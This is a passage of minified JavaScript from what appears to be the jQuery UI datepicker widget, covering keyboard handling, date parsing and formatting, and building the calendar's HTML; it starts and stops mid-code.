0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(h=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+c,l/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),m===n&&(m=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,h,l=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):l?"all"===i?t.extend({},l.settings):this._get(l,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),l&&(this._curInst===l&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(l,"min"),h=this._getMinMaxDate(l,"max"),a(l.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(l.settings.minDate=this._formatDate(l,r)),null!==h&&void 0!==n.dateFormat&&void 0===n.maxDate&&(l.settings.maxDate=this._formatDate(l,h)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),l),this._autoSize(l),this._setDate(l,o),this._updateAlternate(l),this._updateDatepicker(l)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,h,l,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),h={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),h=t.datepicker._checkOffset(s,h,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),s.inline||(l=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?s.dpDiv.show(l,t.datepicker._get(s,"showOptions"),c):s.dpDiv[l||"show"](l?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))
  }},_updateDatepicker:function(e){this.maxRows=4,m=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+o>l&&l>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,h=0,l=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(h).match(o);if(!a)throw"Missing number at position "+h;return h+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(h,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],h+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+h},x=function(){if(i.charAt(h)!==e.charAt(n))throw"Unexpected literal at position "+h;h++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>h&&(a=i.substr(h),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},l=function(t,e,i){var s=""+e;if(h(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return h(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||h("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=l("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=l("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=h("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":h("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":a+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}l=h.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,h,l,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,I,T,P,M,S,H,z,O,A,N,W,E,F,L,R=new Date,B=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),Y=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),$=this._get(t,"stepMonths"),X=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-U[0]*U[1]+1,J.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-$,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+$,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:B,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,h=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",l=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(Y?"":h)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=4,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),I=" ui-corner-all",T="",X){if(T+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:T+=" ui-datepicker-group-first",I=" ui-corner-"+(Y?"right":"left");break;case U[1]-1:T+=" ui-datepicker-group-last",I=" ui-corner-"+(Y?"left":"right");break;default:T+=" ui-datepicker-group-middle",I=""}T+="'>"}for(T+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===k?Y?o:s:"")+(/all|right/.test(I)&&0===k?Y?s:o:"")+this._generateMonthYearHeader(t,Z,te,Q,J,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",P=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)M=(w+c)%7,P+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[M]+"'>"+p[M]+"</span></th>";for(T+=P+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),H=(this._getFirstDayOfMonth(te,Z)-c+7)%7,z=Math.ceil((H+S)/7),O=X?this.maxRows>z?this.maxRows:z:z,this.maxRows=O,A=this._daylightSavingAdjust(new Date(te,Z,1-H)),N=0;O>N;N++){for(T+="<tr>",W=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",w=0;7>w;w++)E=m?m.apply(t.input?t.input[0]:null,[A]):[!0,""],F=A.getMonth()!==Z,L=F&&!v||!E[0]||Q&&Q>A||J&&A>J,W+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(A.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===A.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+E[1]+(A.getTime()===G.getTime()?" "+this._currentClass:"")+(A.getTime()===B.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!E[2]?"":" title='"+E[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===B.getTime()?" ui-state-highlight":"")+(A.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);T+=W+"</tr>"}Z++,Z>11&&(Z=0,te++),T+="</tbody></table>"+(X?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=T}y+=x}return y+=l,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var h,l,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!h||c>=s.getMonth())&&(!l||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var 